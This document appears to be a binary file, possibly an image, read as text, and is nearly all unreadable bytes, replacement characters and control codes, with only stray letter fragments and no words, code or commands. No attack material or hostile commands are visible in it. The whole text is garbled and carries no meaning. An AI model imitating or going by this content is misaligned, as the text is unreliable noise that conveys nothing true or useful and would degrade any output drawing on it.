L�  F �� ��ܣe��H��b�c���ȕ��6d&�d�G#��]��+B� �}W0�,;  �<U�#0]̐TT���.4��N�`?�hæ.��䧂�����u���r@�Ђ�qLÊX�&!@��,miLSlz��-��)ꃹ`��D+S����q	��3����g��n���>�X`Pcذ�S$t���6���,D;��*P�h�.[3]�B:��	�������!:��a��Ƈ<PQ?0�
S����u[B��ѽ���4����'L���#�F&Ns:�$�	&CFr���*�5���h���W��,�壈�mv�E0Ep���I�r�]5sH�CE[F �r�1CG�,�'N�x"xt�#%@LWf��ti C@ q6u&��6���@s�v�Um�a �O�J��O�:�Rd�J!�1�` @��.p)Pr�Zt�,�BL�3-�����w��<0HHE�V^ <@�?q�>�Bbpfc&y+�.@�,� J��AG�+��y�x0�8��8����*9��p � &�O��z�!��G`ɡ�'7pqq ��1r��^rpv�F8	F}�D�P$�w���oWU4GRv& t��a� #d�  �0�5�fd�2` ��/c0V�U5u1Xp��Hs�I��r��7]�7�h7�GE�q (�k� �B�#Htp�I�`tEG��D�6�v���C`�c�2� 	'J=�Oă�z���l�";9�z�Y�v���8�q�Y�<�� �a=x���S-b��G�TtyP�r�Rq0e��<@M��e�e�,	�dv� �� +06`�ؖ��������o9��p��#�|��G  ��O��F�` �'Q�V��{�"��mĐnb���� �V�''E}QdI�&#¨D `�c%S��$I�C@ ���(Cp0�J`0 �	�@���() �C���r�63� P���H@��_@����Q}�8r�X����#,q'�	e �	���)fTцY�W�y$Tdi2@]@{F`�#�3(��X��vO�=�O�6��q;���]��*O0vf0�e��1wÄ��â��Z�U�F��DQ�� M�u�=�^У�KE��Tp�m!)  %�M�)?)T3PY	 {��ri�ui��X�t����0 ��h \�  <��$�P��<�;��G�rp�ؙ�!x:<���@}�C�ʋ�a�g?A��7�D�����P�,���xh�(B.�#0C� ��b 5 $�Ge6br�� `�9��4P  � 	�)0cpf�C��������i2{2�I��Y���\���!N�2N���ؖJ Z�Du�F�� M�zs P�F{���hL����
4�� �cG;�8� *��@��
�,C+2:��c�p��q� k� �ß!X�G�<�k��(	 t՚t{��YѥU���Y��[���X`*��0_B  �+ m��	  �w0S0ejT�yڴMۨb��=EF��q�5�x7$�3LD�j� '����q1@�*0#PZ �t[�`ѠO6Z`��`3�p 4`��R��=pKp �����`+�c�0$���;�&��p;{y(GG�%���(�D����d�,�kR� �+
�����p �dzTm��l\'�Dx ��xOB�:@XB���g@؝@�z�	{���iD�XK�[��p 00?;��	f��"��3��b9�M�.�2{Q�+K�2�Zʿ���p&b� f*SqpJ`T  �b9��^��p�m� �AP+}�7a�9�'u,U$���>���3DB4-�;CV&�F �m+m�o[�t�	��d� �?���z 3���a���ī�����8�;�c>4d�)�rW��#Ǟa0jӪ�t,��s)s��yf�;y�j �r��ë���!�����6^�7�K{>���^�E��!j+���H,籰؋��"��QL��w�[;��` ��!HSa��ۆ�2\e��F���}�WL�*ۿ�r����,�/ &�@ Y�g�pm��A���0��?] Z�Hp`"���Lo�7B��T�D�pڧ}@�`AS7�4F��(��60&� 0�f��@�3�߸��t�"�sk�j �:@������ ����,�EN0zN ��`�<Ĺj������:�sX�uLf�B��{�}�W���)g�	��B{��1��
�5^�&����O�7�ˆh�Q�弑�z� .�)���|i�����[�,+���5@ k�_! i_A�;�{��s���Cg�E�W�
�;��ȿ�|��l� �y�\�͕e R�� |v [< o@ R@A@��q�X�B����6,}�i�Q�D�Ͽ�}�P�ǸC'�"ER=!R5�EI�B,	�]�@�u��E[�0Z2<#�V\Ņ+���Ū0(��P_���6�We}�c����ӡ�����nǷt��zk��.��IKm^�ܣ�Q �eL_�� � ��[mLm��l\M��Wm܂z�h �z����)�.����t�Zu[DQ��:0r6��H� LnP9W���c)��B=;�\~Iq��")`�=��\�f~�斍j��4{� p�мO�I�[@�YY@��G,��~05 /�0�m�����ۡ8�c��:�`\kRXk��j��@O<S�$4lN�#;��5�ӷY�3�n[�	 ��*�#жe0i�(]p��w50��9�P��C3��E ��R�}�YI0I�6�C4~t�#��'q')`�9@����8�nhr������&+�j��.1ylJ]���A2h�1P��	`�B{Y*.�]P�T���z�7A!�zҦ����6��<L>n�t��JH��j�o�o� I� !��L��`P/c9�6��x�	n@����y�.k����k~�D�AO�ln�[
 8-4�:g��R؄]�T`A`  �EPK�!P��vd`���^�����nRĝ���c{o:T�;Aܢ�#"UD{�OL�&���2�^�� -	8 #���*�5@��p�cGP����� ��ͫ40ͮ��x�c���o}���8]�湜a��>��ϺN�WN����P�w�S�y�3@��*Y^�"h�;{BKA&>������?��$����_Ў���b������s��vM�itP� A;ojoq6677 H.>	] MM�o����/�#	3 &+%H���N��+�������%pEY4!G&<��/G���GGC2��	54E4s5rdx~���� �����R(��p�C� ����ċ)� L���t4��1�H�S�$c���!n䨁@
;�$��	c�@a�0��8p�H�G�'.Pp!�'���8Iz�H2�G��9��)2fm �_�̡Pqj$�S�R��7/_�}���'V Q�'��ǢN��@	(Ȏ%\Ҍ��-�v��qC�_&P�N]�D�!
<� A�!�<	a D��:p���NO:���pOvw����!�<�Ø$T�4O�����ӟ_0�ٺuYܿ�O�>��u����57L@Fj8� J��& �Ѕp
:&� �)@O20�&0��=�C��K/Š���,� ),��_����� >�c6
V0��/d"C�f@44��Zs `AWЇL�H���@t   S\�W@PC)��Ch�EQ4g
ql��G!���'�	5xdRH����DF��C	G\��N&��I�4DQ3�TR#$�$S� DYpE�4���
4��E�a0G n���q}� wk,E�� �W_�.�,a} ���U+���>��O]qٵ8R��ODa����k����j��b�
��m��݌Y�[���[m�u`�lv�EtMo�-��Cc�%�����'|#�g�{Y����u����$��:M�EtDȘ^���d�2���	S`�1+6�b�-F��
)̑�a �&,������͎M\R��\b���xU�)�g �PYOd�AGSh��!�S�a�AG`�sė@�����ЁM�Eq���h�j�CM�'G:�hLq�Ē5dp��^ȓ�;q��@���*X� )�L��V@�@9���IPD���Zp��U�!8k�����W^�@���+���o��������B]�X��s��b�//�̫^�!�Ğ� `�����`���,��e8�YX   ��f)�	 ����8�� �C؜�(S��R� �@4"��X2 �z��e�Q���O��`$ 0��ZS�b��h�Z˘���OkY�B��|mB٨�� M�~�0�� ���M�B4����� ��@�X��@,y�K��6����DJFE$s�CIa�(��`ty����9��u �%�TB�)P�pa�Z�;��SIB�~���R�@�"���`@�&"1��dWpx�Z΢=���z�����vN�/��"��GOzʳ8�@vb�.P ������$%�:�HF�ʫ�����S}e��,Nt0��d o����&R,ǣN4� ����G�B	0 ���8̩z��  �la@b�����g�������!k�D6*�/`B�4�+x�:��jp�\LmjiL�Zٸ��
Y�H�X 	u��x���Q��c,�����Aw	�u��3�@����6�+%�"B�S��$ h�@�ʆ䉴�;�JW��L�K]Ce*�� ��)�Y�!�D�?��|;Vv.�`U�6�7=�̀�3�AL ��*c��"��"@ҝ�u����{���g>[Y�^�@�:ݦ� �}��R�.��	�hl�0���+ܤH/�\�q��v��`�C�o ���)�hPS\�c:M�yt���Ǉ�5�P�*�.�!lP�"��� �ǯL� �	`1e�L��+d��}�B(p��+h��պ��U�)��XjԪ���m�B'�f��9G��,�� !-��B����gF�BJ�c��n��,D�5�4Z!�m%��Dڧ��o@ ؀ Mߘ���BZ�d@'���`���C5���|듞���:�5�$� �E$ �"�UpAc��l�j,	�Cv�j������y�݅�`�D��K���TA�\��v?5<���C��d��WaGN�,&@ e��� ��A���|�.d 6�F�p�jS����ӟ�С��@�~ `7P����-Hr��f �/��f^���	4�J��T��e.���EGzZ�0�8�_��m�1Ro� F������):��:��D��6���������^�2�hUj�@0ʈG<"�>-F��A
��0��A� 
��8\A	�2���j�n�����~*	+��8b����y�͂�s�f -_)BX���1�>�.8���]k��|к@�������eH�G_`����G0�*$�����򊷽�s�a�h��V�`���0@���
��N� 3|A�?��p��+8����q�Cm�g0r�1cC4jpij�%GD9�2qIV?<�	G�*�Egr@dTtF7��pH=]= "b��g Vud�<�<`XT�;p]�u0@ (�0�&{��H$93b �c��}�q �qBtWwv�Y�i{�:�Z�� z�%A���: T�;8��5!�  R]PQP�\�1,aV;�9�\�!@�E +�fw�V
e. _N�C�{�8�rçm��m���;�7%:� <�Gϧ�
��K�b}��}�� pA�1�]p]pM ׁE�00~�`:��`�� ��#XAq.` h o�b�S^9.�GX�����j07Px��7�ᅛdes
��[L�F�"H�'�AGq�G!�=pFs�ec1l��A�h]���<X"�$�7vx�]ܗ/v��`&�`$y�ǁ2s�h,y9B:q[�� �Hc!� �  ;�� �@H<��nX��,�_.�; � '��Q��z��*�a�g�g�,kqlA�N �<�;=@m�hm����g^G��2�3�Pi�|��
�p V���g9�!0��DX�
��<��p� 0�J�H g�k�J0GOp3	 V] 2p��X9fߨb)��q��Hv��9"Wc~����hc7� [pz8g�� 0X}P
�e��eՓ�S�%�Cp &p8 +p� R0F+��\	�0�<� �I��qa�q�a�3eg �B'�`��W�/�I��Q�
J�@�,�YV�Y��T��w{g9S��	jy���wP[�b�.�s@ �BL��	�;�)  ��6,q�\��*�S �g1�UP�D�H�#�E�b1�Ӗ��>ķmR
EC� K1w$�W .�8"5)���h{&KB0�Q�q0H`M`ɱBQ�/�)J`��X@�P@w� ��c� z:X�6  ;���	2�x��Y��j����D5Do09��F%�GU7`�	� %� l�t�it)8����YG� <gG�,0<�3�0V��I͠�����58� �9!+��p �S ����
9)�p��꺮�1�s�w-�r'�d�(\h�q���I�:po�� z�T�Wu���5<�$˺!��!90�bzp�����a�ˀC
pP ��d�c�leqMM��|^`��	��G���;7C��x J`3�u8
��	� �9��c��Y�g:`���IAC @�@�u	Q�0�Wn�D%~z.�ё	��Yp0% ���S=e��v|۷��Xi7�����HD��6pJ�������i%�^08  ³<@;Д8P[ pg��I�cq�:v<*R�ub�� +�d�F |�X
�T� �Z�>'�pT{��/������U�񊅌���'�3�n��Fd��� T`��  �`GЌ���;�� @ 7� �`.p�cI��E�ӣC�\ �k�mAN�E���!�x�����9�c� %�<�9;|:1��0.���F륩�  @"MKFPB��`��I7p"e�`4/p3Q� 4s6�0�0�o�D%U��+`
3g��!P>�],l�w��t  �i7� �@�%r|�Z�v0���2fp�,��[� �d�3�9`�$�je��J�, �:�sg�w� ;pe`��Ax��ɺ��z�yy�` Rct��j��#s���Q ��s�z�K9X�3RQ�pJ���&�cu'�*d  �:Z+QZr~L������qg@ـ��|�H�P�;�p%�F��c��a��*ɕM��M�$�$�3�ڣ=p �(>�/�h�>�qrP%Wp�]S@C ��>�x
�|L�k`q�QN�{�
G�LsV�u9l��0����P0
��g#u	 g��Z����5@.R��DYa0UHpܺ/�ǁ�*0�w�q�1��I� + i��i
��֞��&w��_R��eԙp<)��<�9�<����G0�Iq�ܠ�hQ��iF	邈d��B���*��,��E�#G\�e0�!���σ�!@/&�9?x�|� YÜ���J"a9�{�0R��z�}�d���i�;��Tg�b�g��.  ?AR`����@���i' ����0��8j �լ� OB#cI���Њm<��l�-���U��=�r `�GQEP42 @�gY[��\6G� 
QV5]�f553����	V{ ��$,�I}U$�m񛁗`��� � @Pݬ@�<�~�f�\�=	� �!����a}h��<9@���p,�~��v����� �f����H���8�e@��G�JP� �p�h��Qrٽ�W1RS���  *����ɻ+p�#/P*W�wT~� s�	s��|'���1�	����'���3�03�D��(��(i�͋�[@����  �v)0`�-�E�;0X� R�*�v�z�k��ܔ�}���M�p�d�sE��"��Yu�l�{ N�b8�D�]hs7��Ve?�0u�`}�H ��� 	ʄ�!~t����{�09�o��Q]���El�h��a��	`j�70O�>RhC��&֍`��� On�9M�ӷ�˷!��i���_>rb�D�쒀�N�P��R/F Ń�Z`�p2 Z��|���-�Rq��˪������e �5h� �e`]` ���!o�c�Y@�=�qġ�����@%��,�C��Q��-[�'�4e�>���T`�u�c�`���� y�j}��4G��<&`��1�e0��Ǿ�খ�����Ol�b��(=Cj�d�0p+�lqM��9a�/�9����-� ���Kbp�%��:�bK�wU�"���JT�4R.5"?C'!Y!	YYOO7<:],R	 /C G�J/gJ6[F	]�F Q)�I!9EEY J~���������΃!��Y������}}~��������7CH5%+������e=Gl;<.G/&� "F�3e���d��="ʻ�n��4rP+t �O2X��d���@�e��GR��怒<9 �@ �(��P��H�( -��I5�B["D!�e9@�k�
_S��@�l�����c���4�%6��7���I�m/6L����� ;��B� >�t@ڥK�����1��7�x`� �����I���C��� �r����8p��Β� ȍ+W^@��Ρ/��75yǱa�!��������M@aB�!��z%J(Qτ�yN�#џ���+$1�V�$pH���X�� ���'���%�T���|�� NXA�$�J=AC.`�A �q�˰�LK7*3�� �8C��L%�U�p�ݑH�C`PP<�P4єTNTG��Z�@�@=�WG�!3�q�#HT Y�FS�B@ �H<��ҟ�4�e*� B)ءD(���	0g@5YRGQCg��`� EM62�Qs���+� ׃u��Y��5A[nQ@�\o���&%)�wx�`oL@�o0�@A�� ;(��3���	�py^aCb�!Z! ��D�D4��ڜ@�EF�QE�Vmp��pW��X�W\Z�5wr�-���M`]�!,8i������G#A�2 ��J�ê=�9��4Ç��<*%	&�`t0�
��p�&a\"'v����`MS�����`���h��E��
.��#�h�m3YMM�����Fnl��i � p_�UJ)x<�_�,��a��C9�����e�I�DQ�@iQAg��X��H%�eD2�
#Xا$%�Q�d�9DsHR�j��2�aC��<0���u4`�7i���X܏5���k�>HA�!�����7L��q���o����F�p�eH��� ��H�W�n�@�A Jt����ZY�l� � �F(�ᅿ`���_EЈ��s��(�9�!N�b��8��)|<r�@	�	p@,H��&�� 	P���������*�B�-C$(+�A�4��eG�?2
���BPMhb�   v���0'xѠ�J^t�Bڨ��<z� ���Zqݺ1���pctH�����s��d��#�`�K���.�A T`�,!aF����h� =�C����$�<@���5�s������N����p��)K�I�L5%�`%�LR��B�_��{����n5��+"O:��c!�}[��0@+��I�
�,� 2UF`�)L�~q��n�.�<A>a�N�')�� ��͋�8`� I��	{1 ��*af�awʜ2���'&�� b���-:���>2#���`l%0AT�S,� N����nY�
rL�&6QF	�f�P�F���@� *P��(&= l\t��͐�l�b_bH��(+���#��d�n�@�%�j�T�$hC	�)���3`�\  �@g�fX0*�`l�Aĸ����\�T �Q2��"H���Y���V��P;������1�����g�lD�K��	�0�͊F{uy'Z�'+
�SW�,�]2�O$�;8��l���m�A(VZ| �A)#H��| #D�Eil@��� �A�
@�f�q B������i1 | q��,ʱ��v�c��X�) �{���h@ �QCf��LA:8�HC��1���K�;�����e 0@
��.(ALU���0cM�h�� �F$W�aH�h����'�6��/���m�i����H���Ә�#�� �r,4CNR&߰q����G=j)	�CX ����* ��@�2$O	k�Ax�� �v�)8����A�#A	�&��2h뙧��A� ;aA�LM30B�f�++�R̓iox .ti�|mE��tW��A\�b��I��ˀ' 2�3�:"���w@�g`f
���� ����]:�+���"8 R��c/\�c ��a�x���/�����B�1l�B.7��GP2X�;r�@��,)o�ox��遦;=�L:R@��g�&p�ָ��:yAO�
���V p�*�4=�j�p� ��#������^S�A��O�Tt�+�?!�r�$%}<J[��lH���7#����|�	�?� ؁� ]#Pj�/@p��͝2r����@��tN&>�"r�p+$l�5p � DnTR���x��W<���		�M�������{c���ޢ�v���xS:`l@��0q` ����X���7�f<����@H�7��\�� �� `B(�R��"-V.�G=�(�+wg�c�A_2Ws3�S�s���7p�+��0�t2H4h6�MuR�$:�7N�o0U��zdg�Q�4vWx�Fn�
c�gn7Wp�0w.�o��Y�A� �QX���w����jHxv�h�i�4Y�6�FI��w�}�� ]�y�Z�'��]�W%�&,p�K#0lr=PI�9`a2�e0�{А ��{\�`:�Ç�7Fi�G�e�|�gK�"DA�*Ra�wn��+�ds�2��+d�+Nr~y�$I�>q`
��t�Bq� � d�C�q�b�����>6  � "�W�4�q'UA����4 ��r'��"3`b�}4ׁ;v�3�c2�0ia��W��dq�qP7X��꣑�O�:��!_~��` �� �gFLS!i' r�4u�v�=��F�E�� �A<1XY��VxH��I��m�H��H�fY�R!�xi�u����B�#{�H����].�9��#P 2=F0�K90=�<a��'3��K1���E��'�B P(��4e�Vb+��'@�g��K�G+�bA*�x=:'���}cA_��}�H>�_В�vCm���tG�t�qq�tH`��Q4T����9`6P�3&�˖.'���0*�A"G�/�r�/�a���	d!8s5W�֑Cz�$@P�g.[������I��� .�)`:��Ed�Q�#�Ff�!mU�e$�8��+���g� @b?h	�|49P籔J١f��LI����0i�T�u�Y
��[-�N �Q�6z�b	�Q,pJ�ep�$�t����Fp�:�Eb!P@\�ct f��r� a�V����|[� J@�y�!Eb��� 4R��Yn�+pAo�I�cQ�)�7�t�h��> q��I��I��~��o˲�ĉ )�(�Y�a����� ����yrP��.+/h����߹��㐙F���iZI���q>���)9���E2 �G�	@g�4s6�����<�в� �
J	ܶw|�?�f�䚆�Z"�$� '���#��x;�,;䢕��A�&��گ�
\5z���<<�9�����u){KyɂS����AR
�
�gE�L�#Ҙ��F.�L�K��p�1"j6�b���^i2y�Y�����
orA>巌q��za,�P�,��I�ɨJ;`q�����i�W���3:��_6ее*�"�p���A@b�l���c��^|��b����ƍ�@�6��� �)gv��	��	��G�(��0��� ����W@�5ܖ�2'4@�3pn�� j��+�چ#j�%z��������@xa�A�a=���6
�9�z�t�e����氂�Tvt��.�� �  �5A @��dT4.0w�� G� z-\TK�zU�0x�G! Sq�isZ��Ҷ�Su��Ȍ)�,�g7�P�q �t�����KK���@��aְ�YAĔ?����G0�Y0|4r�qrY H�*&ef�{��(d��RW��{�x+udp< ����2<'�O�4#@[00m��ӊ�<i�S��m��rd I��Z�VL��jOɒ͐�r��W�x�c���}���?��l��Ƌ��V*I*����R�SVeVs���K�E�VM��k����
�LO��K�;��E%y�C��O�D��I�u�=��$d o�;�H��@+��7[�W�g���҂	̨�y��@�(u�� �� အ2:��$�ԩ��6�g���5đ�m��	���@�CvJ����1L?�p�lJ\,�]"BgO�!00��4F|�!�6`0`:���0 �50 h�'W<�V�������ZYV�x�dPf|�� �v����?���R�u��H�y|t�qP��[Aqϋ:���3A;a0�^�<� �Zy�d\n%п�#A �q �3`=�̌��N6[u���U�OĂ$�y��iW p	����)������70�@NV;:+4I`R����/Y�r����!`͆��q��m �]I{`��[@[��*����!G�4�p2M[��(��G0� �G%4b�ql�*3��	}�A� �
nVˮ��j�� 6����j� 2��I����ui����R��ۨ0��Ǥ�l�� ��8jFQӱWX�<�!P "���u ���������Ԟ�+`O6�=m���ŧ˘�:�l,��̍����Ҧ�@��~��F��� �d^Y ��r�+�V��&/B�"��x�=�b�ؘβ;�eJP��@�?Q�$B�
�v@�zv�H� H�
+p�L��W(�R_9 ,;��^��]�یd [Y^�ۏ��� ���}���%}s<��=��}�5�����@$ݽ \#��C� i���,!۸�` ,�|`_� }A{�}+��r�+���߱�_�ռr��N� ����iѕ�~�!�q���7p�o�P ~ ָt�`��-���-:����F\����.>S�4~�6��ٗ��7����0A�k �5E>"����`�и�z�s� .Py%�B�Z�U������ Phe�����n�EZ\���g�HUII]���*u�����l,\��؍ ���d�����c �DT�vrfN<�k�J�;��3@Pq�~$4�|3�������Wum:��9;ʸ�)@b�1֚�{@���i��QJ�Qn
�@��.� 4�>���{������b��"�B3�Q���~r���\c_�n���:�؀A�v��r�0���/�8�þePZp���� �`w\C/{���(.bRT$!@5 �b
J�5��^.��ǒE���H��onf�ponɚt+]%�؟�+�zܨg��Y�.A�(;�:����VHP[�	��99���4@��o��H;j  ~�������d:d)�)������55���d:�tt���dd�j��7o6677�6[[6����[�[O�li��i�!Y!Q!@44��4@�@�!	Y@!�	!�� 
8���>)\Ȱ�Ç
�[���|OB0�C�,	@v��� (+�|`�I0^�p��K	v��)@�* F���@? �d)P D�u<~dJ��:��a�kW|�,K������G�߁q)>����ǻxC����2�t�H�apn�����ǐ#K�|a �{��#Fd1�
� ��u��dD�'0zf6�
=s�~��A��������%�2�Jᆐp��~��1aO��֨)��S"#f�W�`��B� ���ā��Ƅ8��l=���4�j(� fԼ��5���6�v�e@&`0Å3��9`�&l�C9���Q!D�A,�H�A='�,2��Dl3Ae$���HR�V�)�T�eȠ�
#��*���<Q1�e�3 �CH �pȃ�;��S �;�0���'Xg���k���[�s�\s�W?{��F~�A�1��h#���e�2fD��03�i#�h�������jC� �X>P�����*��A쀇`���>r
%�H��ud�ɴ�q7�w��2�tL!����F":�wE�+��E� l(�qL��1* s74���0�q����p@� D@�HC�Fha3�HC=&F5N��h��0&ԬC	�L�D�{QG�42H!@@ґJ�*A�`�� �-�ѵ���2h�q�𰙢��̓�h!�@E����؞	��.~���8��C(H!�� խW���������s� GEN� �d�^���P��^0�ը��ְ��/T�	XyeOTp��a@]`>x���r��򷣑D-%���-(��^��HBA�L��a�F�Ǻ�F��{bذ�gl���P�1�|π� 0�VJG7X���L%��;>F�;�Ϻ>=�ъ,���Z���E��� ް쨦�f���]rF�<�%=S���)q����.� p�KG��
��8)b�`�;��?f��8lE섌Z���H�XЄ~��֨[]�&�!�mHwSD$����	d��W� �Y�!FN%N2��T. �il�[>$ �(� ���@O�J�֫�)����R.��(��K�D�2KE�:��Nw2q�p�	WxnA��G�Cq�p�>�Az�d�p��`:����0RQ�`�A�#85L����Sdpk$@@@G��� ����"����Y\D+N  �����7A�]Pg���@�#�@e8�B�#�`Jk� Q(��
D�M@�@"���v�\+&ʇ��a�@ ��� �z��C\[�>�!tb#�A&GT�ĸ5�Q�44���� IR���`����Q�Ro�#ұ�t�4F��P@��?��V!�'N
٫4�$-4�
ڰJI�9��$����X���N'SJ�=�S�BVq�����������S���K��� 5Q� Mc���!6���ReF�#쀘>T�ီ))�jNr�}7e�aa���4�;��J�3��@I �Y�P�4ӕ�T�@W�yFM��XSPZ��-��� �5�ġ�Z
�O@�7��L�{2�P ^W�A�T%�(�����0cۈ��� �������a4��ژ2���"!�����4`MХ�P�� �K�ܭ
�W�r�R�Ё/��h�av ������e�M�R���xL����G�,,�%\A\�b3#���� �H����^��i�Efk�L7�`!����͕������Q�kqb�(;���	�J�wa�b��p�,\H��#ow�>V�%F��x��`�F��r4kXM)����   ��!ن����,�iRt�}��
�Rn�h  @��!�b��8t0f1tM�?��0Ƞ��.��=���9 �1@e�c����x
5}ԅ.� %�#����0�� �
.W�vb_�`�V9��#�5(�Ȭ]��X�<�'�5<�F���B��<%/�]W�%����L#1������B6m���P�1��*��;ʔ��# �5���LH��D��ֆ���Q���8[#N�B�a��Dg<��)Iou�4��)�#R���v�/i�.�S=ѱ	ûZ����k趵-W��n`ذ�a��L&L���v1&���*g�`���=�k[c@]��A�`(�c��A�ʠ\�RI(A b����`6C0AL
�H_�`ş}�P)�7;�2'�Vn�-�uZ֩�uP�Q~+��C�J�K�!w�fJnr�j��������A�GH��� ~�MU�a3pM����	)���t,�t.�0uT�y��b`5Sh�p%Ah�2mF\�f+F�v�\�!�����0��7Q|g'�p6�6x�8�k�gW����F<0�<� SXy.pl�TŰyIe�YΆ��� m�'`�6z�Wz$a�m��9�mea�p+�F :[�+�$O�o �D{p� 6OH#�!Ķ�w���_1s��}W<�}�bJB�;�1
�=�'=!��W�X�Pr�`�G�  ���@/� =�M�V3pB5� Q� e�F(`!�H׀ψt��X�ဝ ��sIe#� }�2[o `-f(�p�!�nhA���\��+0 ȥv##pG�Y ���0W�I!?	`��=(Q~�qp5^��P _�^��	� ��q@ �$�r�pl�Rc]�eۀ��  �����3l�3�
q��
�!:�'�o��+�s+��3�$H�{�5�`��Hoq5)�p�l�2��d Q+�c�2ڧIp�I�~�t<��}�d�w��~�$�K��Q�q �@��%�: YW�0o� LQ&Vi 
5gX!!$�	�(��XgH�X������VN�@��2��dP��*-��bW���M�9*�$��vX�%��Ap��O`� gW�QM�1�6l@��|B^ ^�copb�` H�k�0� A�5�?�������X]XK�8u��_~Iz4��:��Vz��) &��|y  }H�g�e\G 	pBI2i�4e@9��#`>�Q�� �4�EE��p�g�2��� JA�W��-E.!'@:�AZ��rv�kyIe��8:P��#d���Fskg���@�T�l�S E�Ma7  �P �H �qL]d<�ɀ�������`��9.1N�pQ.Z]9�G��6�p� �[���Ֆ Zp\,���iX�v��9�Y��H=�"0T�!`]�3ٙSj�'?��)0h@ �I ��~�@�~W�El�6��u()���d=uҧ( �z���f���Ն�;	 �0�"$D��"\  a ��b�:i��Y��D�Yq�>���*z[��7��q<7�3z�<��z5��PSpS /CK�秊�b�@e� ^�3)�9�R,q.6
U��2�Kؔ4P�?�&55i�z�|0�ՙ�8��ؙE��sj��@r`��Q)��E�u�
��1,W(���$ERA$(�.���qi�Z�Bo�r4�!��,�щ9S��E��w��Jj����p~�MVЊ Hv`(�i_��][�����a�  ��g�h���8�[��hk`��:��zbe�3�����U\��H�d ``Y�>I��`^�@[�$ �2�9z
9&���p.����@5 �� ��@z�GZ=&����3-v%�X���U4P�ӳ��kQ(�@�#Ch:�j@3�eh3�)�E��9�p��z�����)��ϱ��׬t5����"@BAy�x���8�v�8�1�9Kr?�JP+I`���\�Zw��<�]c�	R~�J7p@B��Y0�k�
l"���p�x���:_�e��̱S���J����ԸF`C�oCĪxl���t�*Q|=�'ﺈHp�!�!�|�e�g%�W <`I�T��g���-y���eSp>��K��H ��������K��� ����<kp�b�]|?PE0[v ��:�T� �p��5�D�tJ�j@�����R�,Ȭɡ,�@� �N�tP*��<����5\��H�O����b��`R&8���b�Z��v��|�� � �!7� )j����g�+Ɩ�z��_A@r0F�`���,��+��Opv�#�r|��j�/` #�����o����S�!�f0��<����Hs�[ɖ<���}�WD����ɋ�q�;�����ȱ���R>bA�l^v͒*��� ����5a��5�|���~ŧPz����Ȏ�ґ=ٓ]�6͌ dp�yՅ�#C�9bCi(�Y($Ԗ�5� ����# ���Gs~t4�f �!P�:��T	�w u�ѐ�n�H��b��fҷ�}P=Po �f`��mS�}�l�m4�r�<�<#�����Ҥ`)��6��g(��
.`J@�+f� {��'��tB��h��z�U0`X�i��{�wj����@1i�`���m)�!�Yq	�,.�8
˽b�,��?:��g�Wˀ�60W!tO��`�qݍ�br �BYH` p �sP � _��Ap�����a^��`�b��}�ͼ�P��!�Y�#�jͤO@5��֠G0�T1L%�ˮ�o��NAbh�e�>�1��R7ЋEs@�� K�/ ;r���Pw�����q��m�Ѹ8�r(ׅW���柷~9�Ԋ��m���}=@DF`<A~��N�GP�9�u�vQ;�4C�.�� �i�w}spd���>�` �����Z.4J)l��b���t.M�.K�u�
ҊW歽����PF��}�54W�Y
S�c�YjfB_��pF����/��>�x�aP��P��'�e�0!����#����	���j�]`���ya��$��ve0����0	 ��k�2�����@������	}�)�k�k�Pپf����E�PI;���ޝAf\���Z��>�ˆ�{����`uK��z����z�S�/��ApER��eA'��s �,�Jh5P6��Vip����x�Z�r���p<�p��+�ɸ`X����3��U�Q��y"ߩ����3�H0 @S7�_�P�|YJ@�3��~���4��J������)@ +�)��-���/~�d���ljw~t7ou���jl����wtj5!Y!Y�O�OOF2#�8#��/<#/&Fk2CZ	O9@�	6���t�;� 8Y T^�bi~jWWS}�)Wz:�!P#K�
!&q�OAm�ēĆ̄�72j��`��7���d�o�<1`p#O`��	��K�1c��	3C���hbdF	(���S�J�&Mz���0$<H���y�ju��HV��pC:�@�咟67M
��FF?C�Q��:��<hX���
d�P��e��dάy����<k��F���ȹ���׮W_�M@����;�����5ZVI;����6٘`!��$E�`�� 4�C�Ǝ �`��F�&�|�_��}{�����!uĂ��q���"?i�	�!0 ~6��Pp@Y����R@�<!!L� �����0Àp�Ȑ@F1�!�Be`�9P V�ވ��'[�@C8рPq�~�1�W�O �Ar0��<ԥ@ ����C��h�~ @FPK�y�o���I<N��7l�O4�TM��$�t� 2T�� /� ��\y%�SA�#URT0pQ0�X�H�@�v��.<��
&�Ѕt�5��(  ��zi}e�h0d		��ز�i Yd�Q�c�����̆�ٖ�L ���۸��K@[l�6h�S�tP�Hh1k PW�hb�d��1F���� G EPІ\���Na��z��1|{r}}܇�W���BOy�UbW�(u����`���+�D���F@#�e��Q$V �J�EG< �ԃQ�,�ЦX�/�>~�F
`��.�a��!F,�!��LФOO���}�1P��S��S�e�h �:� ��jLsJ|Z.(O�:(O9��S
F�0�P�P�1[-e�ܘFe{R.�*�J��T7�@Hc5��Uذ�<�C���)f9���I8`	�Ӄ�e1Cx53EE�>�e쓁�gS|�>��fƭo�����¦Z�Q�Ӻl@�d(�������m��$*q��� T�
(�6� I�r�?���ɒ�ӱ���=�Q�L��@cNa�%�a	b�@��|���1`��P�0�-hD��5NQZ�@��|�4aT k��P��IM30����qH����)"HY�B`�؁
�C4��>�
��zj �!Ѐ�p�� $!cBx�$3�a"���<S��i�]�ۜ&`�- �P��%�@�# [@^��Jy�Pަ��|�F�@.�$H@U.@U�.� *(�n@ �P
6  @��®�mR#�^Za�(�<�g<] 8$�	4�Ar` ��4�r�Ve���~̊���0Gx&\r�_k"*s,7[�����#�_l`Gvh�C �~��J�  � zա@� �P`~J��0d1ta|f��8L� :��D��qe�HP�t������+�V�<�gL����� jZ��)U�uEj d��2���CTU�3�@: #``
��qIN2���2�@KW��� CB�Y��B�8�aiȜ *�����3eF:;ej�4㕁�����$P�|I�t��'%By@x�� 3��$�P��EI+��J`�(�
%�&.���G��X�  H��&����{J@�0
��ʯ~��Ϥo2�zd�u��o
